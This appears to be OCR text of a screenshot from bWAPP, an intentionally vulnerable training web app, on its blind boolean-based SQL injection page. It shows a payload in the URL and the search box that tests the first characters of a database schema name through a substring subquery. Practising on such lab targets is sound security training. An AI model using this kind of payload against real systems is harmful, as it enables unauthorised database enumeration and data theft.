 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(table_sch
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: :hema.tables limit 1,1),1,2)='bW' Search
The movie does not exist in our database!